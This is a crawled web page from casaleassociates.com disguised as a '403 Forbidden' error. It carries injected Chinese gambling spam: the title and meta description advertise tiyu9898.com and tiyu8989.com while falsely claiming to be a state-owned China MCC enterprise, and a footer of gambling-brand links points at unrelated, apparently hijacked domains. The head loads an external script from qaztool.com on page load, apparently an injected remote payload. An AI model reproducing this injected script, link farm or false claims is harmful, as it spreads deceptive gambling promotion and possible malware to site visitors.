

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.casaleassociates.com/a/rongyuzizhi/rongyuzizhi/2180.html
body_size: 1361
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>世界杯体育在线（中国）唯一官方网站</title>
<meta content="世界杯体育在线（中国）唯一官方网站," name="keywords"/>
<meta content="世界杯体育在线（中国）唯一官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是世界500强企业中国中冶旗下的骨干企业。始建于上世纪五十年代，是拥有建筑工程施工、冶金工程施工总承包特级，以及多项施工总承包和专业承包一级资质的大型国有企业。世界杯体育在线（中国）唯一官方网站 将始终秉承“诚信、务实、开拓、合力”的企业精神，以“制造精品部件，服务名优主机”为经营理念，以“建百年老厂，创世界品牌”为奋斗目标，为弘扬民族精神，发展中国汽车工业做出应有的贡献！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/a/rongyuzizhi/rongyuzizhi/2180.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/14 04:21:03</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.thehideouthandbook.com">AG真钱注册_官方网站登录入口</a> | <a href="http://www.armeniankitchen101.com">华体会·app(官方)登录入口</a> | <a href="http://www.cobaltwm.com">Ag亚洲集团(中国区)官方网站</a> | <a href="http://www.tlc-cd.com">开云网页版·官方版在线登入-开云(中国)</a> | <a href="http://www.locallygrownweddings.com">华体会平台-华体会(中国)一站式服务平台</a> | <a href="http://www.industrialequipmentmarketing.com">PG(股份有限公司)电子-官方网站</a> | <a href="http://www.ballengrouplasvegasrealestate.com">华体会手机网页版-华体会(中国)</a> | <a href="http://www.hqmtech.com">IM官方版网站登录入口-IM(中国)</a> | <a href="http://www.corovodaonline.com">开云电子-开云电子(中国)</a> | 
</div>
</body>
</html>
